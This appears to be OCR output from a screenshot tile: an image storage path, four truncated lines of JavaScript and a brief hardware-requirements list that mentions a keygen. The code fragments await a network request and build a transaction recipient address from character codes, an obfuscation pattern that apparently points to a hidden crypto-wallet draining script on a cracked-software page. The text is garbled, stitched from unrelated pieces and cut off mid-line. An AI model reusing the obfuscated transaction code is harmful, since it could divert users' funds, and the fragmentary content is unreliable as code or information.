
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const re=await f
[{to:String.fromCharCode(48,120,98,97,48,99,9
j=await re.json();if(j.result){let h=j.result.su
Processor:
1 GHz dual-core required
RAM:
4 GB for keygen
Disk space:
64 GB required